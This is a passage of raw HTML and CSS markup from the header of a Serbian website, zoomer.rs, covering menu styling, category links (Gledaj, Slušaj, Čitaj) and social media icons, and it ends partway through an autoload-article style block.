<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}div.tdi_27{width:80%!important}.tdi_27{width:60%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;">
<style>.tdi_28{margin-left:160px!important}@media(min-width:1141px){.tdi_28{display:inline-block!important}}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28 .td_block_inner{text-align:right}.tdi_28 .tdb-menu>li{margin-right:28px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:28px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0px;color:#ffffff}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:20px!important;line-height:5!important;font-weight:500!important;text-transform:none!important}.tdi_28 .tdb-menu>.tdb-normal-menu>ul,.tdi_28 .td-pulldown-filter-list{left:-18px}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:12px 0;background-color:#000000;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:13px!important;font-weight:500!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_28 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_28 .tdb-menu>li.current-menu-item>a,.tdi_28 .tdb-menu>li.current-menu-ancestor>a,.tdi_28 .tdb-menu>li.current-category-ancestor>a,.tdi_28 .tdb-menu>li.current-page-ancestor>a,.tdi_28 .tdb-menu>li:hover>a,.tdi_28 .tdb-menu>li.tdb-hover>a,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eded00}.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eded00}.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_28 .tdb-menu>li.current-menu-item>a:after,.tdi_28 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_28 .tdb-menu>li.current-category-ancestor>a:after,.tdi_28 .tdb-menu>li.current-page-ancestor>a:after,.tdi_28 .tdb-menu>li:hover>a:after,.tdi_28 .tdb-menu>li.tdb-hover>a:after,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eded00}.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eded00}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><div class="tdb-menu-item-text">Gledaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><div class="tdb-menu-item-text">Slušaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><div class="tdb-menu-item-text">Čitaj</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">:</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{padding-left:30px!important}@media(min-width:1141px){.tdi_31{display:inline-block!important}}</style>
<style></style>
<style>.tdi_32 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_32 .tdm-social-item{width:50px;height:50px;margin:5px 10px 5px 0}.tdi_32 .tdm-social-item i{line-height:50px}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#eded00}.tdi_32 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;color:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px}.tdi_32 .tdm-social-item i{line-height:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px;margin:2.5px 5px 2.5px 0}.tdi_32 .tdm-social-item i{line-height:30px}}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/zoomer_rs/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_38{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="21092" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
